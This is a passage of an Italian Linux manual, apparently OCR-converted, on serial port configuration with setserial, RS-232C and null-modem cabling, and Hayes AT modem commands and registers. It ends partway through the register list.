

Parte xxi

# Modem, porte seriali e connessioni punto-punto





# Modem e porte seriali

In un elaboratore i386 si hanno generalmente a disposizione due porte seriali, che eventualmente possono essere estese fino a quattro, denominate COM1, COM2,... La tabella 111.1 mostra la corrispondenza tra indirizzi e nomi di dispositivo.





In passato, si distingueva tra dispositivi per la chiamate in uscita, e dispositivi per le chiamate in ingresso. Per le prime si utilizzavano i nomi '/dev/cua\*' che sono ormai obsoleti. Attualmente, i dispositivi '/dev/ ttyS\*' svolgono entrambi i compiti.

Dal momento che la prima e la terza porta seriale, così come la seconda e la quarta, condividono lo stesso IRQ, per evitare conflitti è meglio limitarsi all'utilizzo delle sole prime due porte seriali. Tuttavia, il kernel Linux può gestire delle schede seriali multiple speciali, in cui, con un solo IRQ si hanno a disposizione fino a un massimo di 32 porte seriali.

# 111.1 Configurazione

Nell'introduzione a questo capitolo è stato descritto subito il problema dei conflitti di configurazione delle porte seriali, quando queste sono più di due. In generale è difficile trovare un elaboratore i386 con più di due porte seriali, ma se si inserisce una scheda aggiuntiva, questa dovrebbe essere configurabile attraverso ponticelli o del software.

Il vero problema sta nel fare in modo che le porte seriali siano individuate correttamente anche quando utilizzano una configurazione non standard. A questo proposito, GNU/Linux offre un programma di servizio specifico per configurare le porte seriali in base alle loro caratteristiche reali: '**setserial**'.

## 111.1.1 # setserial

setserial [*opzioni*] *dispositivo* [ *parametro* [*argomento*] ]...

setserial -g [-a] [-b] *dispositivo*...

'**setserial**' permette di definire o verificare le informazioni sulla configurazione di una porta seriale particolare. Principalmente, si tratta dell'indicazione dell'indirizzo di I/O e del numero di IRQ in cui il kernel si deve aspettare di trovare la porta seriale in questione.

In pratica, l'uso di '**setserial**' è necessario quando si utilizzano porte seriali configurate in modo non standard, per fare in modo che vengano identificate e trattate secondo la loro configurazione particolare. Quando esiste questa esigenza, dal momento che il kernel dovrebbe essere configurato in tal modo a ogni avvio, è generalmente opportuno programmare l'utilizzo di '**setserial**' all'interno della procedura di inizializzazione del sistema.

Per fare riferimento alla porta seriale da verificare o di cui si deve definire la configurazione, si utilizza il nome del dispositivo corrispondente, '/dev/ttyS\*', subito dopo le eventuali opzioni.

Dopo il nome del dispositivo seriale, vengono indicati i «parametri», che a loro vota sono seguiti da un argomento eventuale. Se '**setserial**' viene utilizzato senza parametri, oppure con l'opzione '**-g**', si ottiene semplicemente lo stato attuale della configurazione della porta seriale corrispondente.

Alcune opzioni

 $-\alpha$ 

Mostra le informazioni sui dispositivi seriali indicati come argomenti.

 $-a$ 

Quando '**setserial**' viene utilizzato per informare sullo stato della configurazione, con questa opzione si ottengono tutte le informazioni disponibili.

 $-h$ 

Quando '**setserial**' viene utilizzato per informare sullo stato della configurazione, con questa opzione si ottiene solo un riassunto delle informazioni disponibili.

Alcuni parametri

port *indirizzo\_I/O*

Permette di definire l'indirizzo di I/O della porta seriale.

irq *indirizzo\_irq*

Permette di definire l'indirizzo IRQ della porta seriale.

uart {8250|16450|16550|16550A|16650|16750}

Permette di definire in modo esplicito il tipo di UART utilizzato. Può essere utile quando il sistema di autorilevamento non funziona per qualche ragione, oppure quando il tipo individuato non risulta veritiero. In generale, si distingue tra il tipo 16550A e gli altri; il primo ha una memoria FIFO che viene utilizzata, mentre per gli altri, anche se alcuni ne dispongono, non ne viene attivato l'utilizzo.

spd\_hi

Fa in modo che venga utilizzata la velocità di 57 600 bit/s (bps) quando l'applicazione ne richiede 38 400.

spd\_vhi

Fa in modo che venga utilizzata la velocità di 115 200 bit/s quando l'applicazione ne richiede 38 400.

Esempi

# **setserial -g -a /dev/ttyS1**

Visualizza tutte le informazioni disponibili sulla seconda porta seriale.

```
# setserial /dev/ttyS2 port 0x2e8
```
Imposta la configurazione della terza porta seriale corrispondente al dispositivo '/dev/ttyS2', definendo che per questa viene utilizzato l'indirizzo di I/O 2E816.

```
# setserial /dev/ttyS2 irq 5
```
Imposta la configurazione della terza porta seriale, definendo che per questa viene utilizzato il livello di IRQ 5.

# **setserial /dev/ttyS2 port 0x3e8 irq 5 spd\_hi uart 16550**

Imposta la configurazione della terza porta seriale, definendo che per questa viene utilizzato l'indirizzo di I/O 3E8<sup>16</sup> e l'IRQ numero 5. Inoltre si stabilisce che si tratta di un UART 16550 (senza FIFO, o non funzionante) e si fa in modo di utilizzare una velocità elevata (57 600 bit/s) quando l'applicazione richiede 38 400 bit/s.

## 111.1.2 /etc/rc.d/rc.serial

Quando si ha la necessità di configurare una o più porte seriali attraverso '**setserial**', è opportuno che questa operazione venga svolta ogni volta che si accende l'elaboratore, attraverso la procedura di inizializzazione del sistema. Generalmente si tratta di modificare o creare il file '/etc/rc.d/rc.serial', o un altro nome simile, in relazione all'organizzazione della propria distribuzione GNU/Linux.

# 111.2 Connettori

Il connettore di un porta seriale presente su un elaboratore i386 può essere di due tipi: maschio DB-25 o maschio DB-9. La porta seriale RS-232C originale utilizza il connettore DB-25, ma dal momento che in pratica si utilizzano solo nove dei 25 contatti, sugli elaboratori i386 sono apparse delle semplificazioni a nove contatti.

# 111.3 Controllo del flusso o handshaking

Il controllo del flusso dei dati, tra la porta seriale e l'unità periferica a essa connessa, può essere di due tipi:

 $\bullet$  hardware o RTS/CTS:

| $DB-25$ | $DB-9$ |
|---------|--------|
| 2       | 3      |
| 3       | 2.     |
| 4       |        |
| 5       | 8      |
| 6       | 6      |
|         | 5      |
| 8       |        |
| 20      |        |
| 22      |        |
|         |        |

Tabella 111.2. Segnali associati ai contatti delle porte seriali.

• software o XON/XOFF.

Il controllo di flusso hardware prevede l'utilizzo dei segnali RTS e CTS per la sincronizzazione tra la porta seriale e la periferica. Si tratta anche del metodo che garantisce la maggiore velocità. Il controllo di flusso software ignora i segnali hardware e utilizza invece i codici XON e XOFF.

# 111.4 Cavi RS-232C

Si tratta dei cavi utilizzati per connettere un'unità periferica a una porta seriale. A seconda dei componenti da connettere tra loro, si parla di DTE (*Data Terminal Equipment*) e DCE (*Data Communications Equipment*). L'elaboratore è sempre un DTE, il modem è un'unità DCE, mentre una stampante o un terminale può essere un DTE.

## 111.4.1 Cavo DTE-DCE

Quando si connettono due unità eterogenee, come un elaboratore con un modem, si utilizza un cavo seriale composto da un connettore DB-25 maschio, da collegare all'unità periferica DCE, e da un connettore DB-25 o DB-9 femmina, da collegare alla porta seriale dell'elaboratore (DTE). Con questo tipo di cavo, tutti i segnali di un capo sono connessi con gli stessi segnali dell'altro.



Tabella 111.3. Cavo seriale RS-232C.

## 111.4.2 Cavo DTE-DTE o Null-modem

Un cavo Null-modem, per la connessione tra due elaboratori (o comunque due unità DTE) attraverso la porta seriale, può essere realizzato utilizzando due connettori DB-25 femmina, oppure DB-9 femmina, oppure un DB-25 e un DB-9 femmina. Se si intende utilizzare un controllo di flusso software, ovvero XON/XOFF, sono sufficienti tre fili, mentre per un controllo di flusso hardware, ovvero RTS/CTS, sono necessari sette fili. Se il cavo ha una schermatura metallica, questa può essere connessa alla parte metallica di uno solo dei due connettori.

In appendice (C.3, C.4), sono riportati gli schemi delle connessioni necessarie alla realizzazione di questi cavi.

# 111.5 Modem

La tabella 111.4 elenca alcune sigle utilizzate per identificare le caratteristiche dei modem, in particolare



quelle dell'ITU (*International Telecommunications Union*).

Tabella 111.4. Standard sulle caratteristiche dei modem.

Quando si utilizza il modem si distinguono due situazioni: la modalità di comando e la modalità dati. Quando si accende il modem, questo si trova nella modalità di comando, con la quale accetta una serie di comandi dall'elaboratore o dall'unità a cui è collegato, e risponde di conseguenza. Quando si stabilisce una connessione, si passa alla modalità dati, e il modem non accetta più comandi (tranne uno speciale), perché tutto il traffico viene considerato parte della comunicazione.

## 111.5.1 Insieme esteso di comandi Hayes

I comandi dei modem Hayes compatibili iniziano quasi sempre per «AT» seguito da una serie eventuale di codici di comando alfanumerici e quindi da un codice di ritorno a carrello (<*CR*>).

AT[*comando*...]

Per esempio:

- ATDP chiamata a impulsi (telefono decadico);
- ATDT chiamata a toni (telefono multifrequenza).

I comandi di base iniziano con una lettera alfabetica; a questi sono stati aggiunti nel tempo dei comandi estesi che possono iniziare con una e-commerciale ('**&**'), un simbolo di percentuale ('**%**'), una barra obliqua inversa ('**\**') e altri simboli ancora. Quando si fa riferimento a comandi estesi, è difficile stabilire quale sia lo standard; in queste sezioni si vogliono elencare solo i comandi di base e quelli estesi più comuni e quindi più importanti.

## 111.5.1.1 Comandi senza prefisso AT

Alcuni comandi speciali non fanno uso del solito prefisso di comando AT. Sono pochi e piuttosto importanti.

 $\bullet$  A/

Ripete l'ultimo comando (si usa da solo, senza il prefisso AT e senza <*CR*> alla fine).

• *pausa*+++*pausa*

Sequenza di escape, preceduta e seguita da una pausa di almeno un secondo. Si può usare quando il modem è nella modalità dati e lo si vuole riportare a quella di comando. Generalmente, dopo la pausa finale, viene inviato al modem un comando AT nullo: *pausa*+++*pausa*AT<*CR*>.

Dopo aver riportato il modem alla modalità di comando, è possibile rimetterlo subito nella modalità dati attraverso il comando ATO.

## 111.5.1.2 Comandi AT principali

I comandi seguenti richiedono il prefisso AT e sono seguiti dal carattere di ritorno a carrello (<*CR*>). I comandi prefissati da AT possono essere più o meno complessi e lunghi di conseguenza; questa lunghezza ha un limite che varia da modem a modem. In generale, quando possibile, è opportuno suddividere questi comandi se sono troppo lunghi. <sup>1</sup>

La maggior parte dei casi, i comandi AT sono formati da una sigla iniziale che definisce il tipo di comando e sono seguiti da un parametro numerico. Per esempio, ATH0 serve a chiudere la linea telefonica. Questi comandi possono essere composti senza il parametro finale (cioè senza il numero), quando si vuole fare riferimento allo zero. Quindi, ATH è esattamente uguale a ATH0.

I comandi AT possono contenere spazi, per facilitare la lettura umana. Resta comunque valido il problema del limite massimo alla loro lunghezza, che in tal modo deve tenere conto anche degli spazi aggiuntivi.

 $\bullet$   $\Delta$ 

*Answer*. Risposta senza attendere il segnale di chiamata.

• DP*n*

*Dial Pulse*. Compone il numero di telefono *n* a impulsi.

• DT*n*

*Dial Tone*. Compone il numero di telefono *n* a toni.

Se all'interno delle cifre del numero telefonico viene utilizzata una virgola ('**,**'), questa rappresenta una pausa nella composizione. Solitamente, questa pausa dura due secondi.

Il comando ATD è speciale: dopo il numero telefonico da comporre non è possibile accodare altri comandi.

 $\bullet$  EO

*Echo*. Disattiva l'eco dei comandi.

• E1

Attiva l'eco dei comandi. È il valore predefinito.

 $\bullet$  FO

Funzionamento in *Half duplex*.

• F1

Funzionamento in *Full duplex*.

 $\bullet$  HO

*Hang*. Il modem chiude la connessione alla linea telefonica.

 $• H1$ 

Il modem apre la connessione alla linea telefonica.

 $\bullet$  H<sub>2</sub>

Il telefono e il modem sono entrambi connessi alla linea telefonica.

• L0

*Loudness*. Il livello sonoro dell'altoparlante interno al modem viene posizionato al livello minimo.

 $• 1.1$ 

Il livello sonoro dell'altoparlante interno al modem viene posizionato a un livello basso.

 $\bullet$  L<sub>2</sub>

Il livello sonoro dell'altoparlante interno al modem viene posizionato a un livello medio. È il valore predefinito.

 $\bullet$  T.3

Il livello sonoro dell'altoparlante interno al modem viene posizionato a un livello alto.

 $\bullet$  MO

*Mode*. Altoparlante spento.

<sup>1</sup>AT sta per *Attention*.
#### Modem e porte seriali antico de la contrattura de la contrattura de la contrattura de la contrattura de la contrattura de la contrattura de la contrattura de la contrattura de la contrattura de la contrattura de la contrat

• M1

Altoparlante acceso durante la chiamata e spento non appena riceve il segnale di portante. È il valore predefinito.

• M2

Altoparlante sempre acceso.

• M3

Altoparlante spento durante la composizione, quindi acceso, poi spento non appena riceve il segnale di portante.

• O0

*On-line*. Quando per qualche motivo il modem è tornato alla modalità di comando mentre si trovava in quella dati, per esempio perché è stato generato un escape (+++), con il comando O0 si fa in modo che il modem torni alla modalità dati.

• O1

Riporta il modem alla modalità dati, forzando però una procedura di equalizzazione, in modo da riadattarsi alle caratteristiche della linea.

 $\bullet$  Q<sub>0</sub>

*Quiet*. Vengono inviati i codici di risultato.

 $\cdot$   $\circ$ 1

Non vengono inviati i codici di risultato.

•  $Sn = x$ 

*S-Register*. Attribuisce al registro *n* il valore *x*.

 $\cdot$  Sn?

Visualizza il valore del registro *n*.

 $\bullet$  V<sub>0</sub>

*Verbose*. Non vengono tradotti i codici di risultato.

• V1

Vengono tradotti i codici di risultato in forma verbale. È il valore predefinito.

• X0

*Extensive*. Seleziona i codici di risultato a livello base (300 bit/s).

• X1

Esteso senza rilevamento del tono di chiamata (*dialtone*) o del segnale di occupato (*busy*).

• X2

Esteso con rilevamento del tono di chiamata (*dialtone*), ma non del segnale di occupato (*busy*).

 $\bullet$   $X3$ 

Esteso con rilevamento del segnale di occupato (*busy*), ma non del tono di chiamata (*dialtone*).

ATX3 è la scelta migliore quando si utilizzano le linee telefoniche italiane. Se si tentano altre modalità si ottiene solo il tipico messaggio di errore: '**NO DIALTONE**'.

•  $X4$ 

Esteso con rilevamento del tono di chiamata (*dialtone*) e del segnale di occupato (*busy*).

• Y0

Disabilita la disconnessione dopo uno *space* lungo (ovvero dopo un *break*). È il valore predefinito.

• Y1

Abilita la disconnessione dopo uno *space* lungo (ovvero dopo un *break*).

• Z

Preleva il profilo di configurazione dalla memoria non volatile. Se il modem è provvisto di diverse memorie per la registrazione dei profili di configurazione, si possono utilizzare i comandi ATZ0, ATZ1, ATZ2,... per prelevare il primo profilo, il secondo, il terzo,... In generale, ATZ e ATZ0 sono la stessa cosa.

 $\bullet$  &CO

*Carrier*. Il modem mantiene sempre alto il DCD (*Data Carrier Detect*).

 $\cdot$  &C1

Il livello del DCD segue l'andamento della portante rilevata dal modem.

• &D0

Il modem ignora il DTR.

 $\cdot$   $\kappa$ D1

Il modem passa allo stato di comando quando il DTR passa dal livello alto al livello basso.

 $\cdot$   $\kappa$ D<sub>2</sub>

Quando il DTR passa dal livello alto al livello basso, il modem interrompe la comunicazione (aggancia) e disabilita la risposta automatica (ammesso che questa sia stata abilitata). Infine, torna alla modalità di comando.

 $\cdot$  &D3

Quando il DTR passa dal livello alto al livello basso, il modem si reinizializza.

• &F

*Firmware*. Preleva il profilo di configurazione preimpostato dal fabbricante della ROM (praticamente una reinizializzazione del modem).

 $\bullet$  &LO

*Line*. Linea commutata.

 $\bullet$   $x.T.1$ 

Linea dedicata.

 $\cdot$  &SO

*Set*. Il modem mantiene sempre alto il DSR (*Data Set Ready*).

 $\cdot$  &S1

Il DSR funziona in base alle specifiche EIA.

 $\bullet$  &V

*View*. Consente di visualizzare il profilo memorizzato nella memoria non volatile.

Se il modem è provvisto di diverse memorie per la registrazione dei profili di configurazione, si possono utilizzare i comandi AT&V0, AT&V1, AT&V2,... per visualizzare il primo profilo, il secondo, il terzo,... In generale, AT&V e AT&V0 sono la stessa cosa.

• &W

*Write*. Scrive nella memoria non volatile il profilo attivo di configurazione.

Se il modem è provvisto di diverse memorie per la registrazione dei profili di configurazione, si possono utilizzare i comandi AT&W0, AT&W1, AT&W2,... per registrare nel primo profilo, nel secondo, nel terzo,... In generale, AT&W e AT&W0 sono la stessa cosa.

### 111.5.1.3 Registri principali

I registri sono delle caselle di memoria che permettono di ridefinire determinati valori riferiti al comportamento del modem. Per modificare un registro si utilizza il comando ATS*n*=*x*, dove *n* è il numero del registro e *x* è il valore che gli si vuole assegnare.

| AT     | Descrizione                                                         |
|--------|---------------------------------------------------------------------|
| A      | Risposta.                                                           |
| DP.    | Composizione a impulsi.                                             |
| DT     | Composizione a toni.                                                |
| E      | Eco dei comandi.                                                    |
| F      | Duplex.                                                             |
| H      | Aggancio.                                                           |
| Ι.     | Livello sonoro.                                                     |
| М      | Altoparlante.                                                       |
| Q      | Codici di risultato.                                                |
| $Sn=x$ | Attribuzione del valore $x$ al registro $n$ .                       |
| Sn?    | Interrogazione del contenuto del registro $n$ .                     |
| V      | Traduzione dei codici di risultato numerici.                        |
| X      | Estensione.                                                         |
| Y      | Disconnessione automatica.                                          |
| Z      | Prelievo del profilo di configurazione dalla memoria non volatile.  |
| &F     | Prelievo del profilo di configurazione dalla ROM.                   |
| &L     | Linea dedicata o commutata.                                         |
| &V     | Visualizza il profilo di configurazione della memoria non volatile. |
| &W     | Registra il profilo di configurazione nella memoria non volatile.   |

Tabella 111.5. Riepilogo dei comandi AT.

 $\cdot$  SO

Numero di squilli prima della risposta. Zero equivale a inibire la risposta automatica ed è il valore predefinito.

 $\cdot$  S<sub>1</sub>

Contatore degli squilli. Il modem utilizza questo registro come variabile per il conteggio degli squilli: quando il valore di questo registro raggiunge quello di S0, il modem risponde.

 $\cdot$  S<sub>2</sub>

Il codice di escape. Il valore predefinito corrisponde a 43, ovvero al simbolo '**+**'. Per passare dalla modalità *on line* a quella dei comandi, si preme per tre volte si seguito in rapida successione questo tasto: [ *+* ] [ *+* ] [ *+* ].

 $• S3$ 

Il codice utilizzato come *carriage return*. Il valore predefinito è 13, corrispondente a <*CR*>.

 $• S4$ 

Il codice utilizzato come *linefeed*. Il valore predefinito è 10, corrispondente a <*LF*>.

 $\cdot$  S5

Il codice utilizzato come *backspace*. Il valore predefinito è 8, corrispondente a <*BS*>.

 $• S6$ 

Tempo di attesa per il segnale di centrale espresso in secondi. Si tratta del tempo che il modem attende prima di iniziare a comporre il numero telefonico. Il valore predefinito è due.

 $\cdot$  S7

Tempo di attesa per la portante espresso in secondi. Si tratta del tempo entro il quale il modem si aspetta di ricevere la portante. Se ciò non avviene, il modem restituisce il messaggio di errore '**NO CARRIER**'. Solitamente, il valore predefinito è 30.

• S8

Durata della pausa espressa in secondi. Quando all'interno del numero telefonico da comporre appare una virgola, questa viene interpretata come pausa di composizione. La durata predefinita della pausa è di due secondi.

 $\cdot$  S9

Tempo per il rilevamento della portante espresso in decimi di secondo. La quantità di tempo necessario, durante il quale la portante deve essere presente per poter essere rilevata dal modem. Il valore predefinito è sei, pari a 0,6 secondi.

 $\cdot$  S<sub>10</sub>

Tempo massimo di perdita della portante espresso in decimi di secondo. La durata massima della perdita della portante. Se la portante viene a mancare per un tempo maggiore, il modem riaggancia, ovvero chiude la comunicazione. Il valore predefinito è sette, pari a 0,7 secondi. In presenza di linee disturbate, può essere necessario aumentare questo valore.

• S11

Intervallo di tono espresso in millisecondi. Quando si utilizza la composizione a toni o DTMF, i toni che rappresentano le cifre numeriche devono essere spaziati l'uno dall'altro da una breve pausa. Questo registro esprime il valore di questa pausa. Il valore predefinito si aggira tra i 50 ms e i 100 ms (millisecondi). La scelta della durata della pausa dipende dalle capacità della propria centrale: un valore di 50 è considerato il minimo possibile in assoluto.

• S12

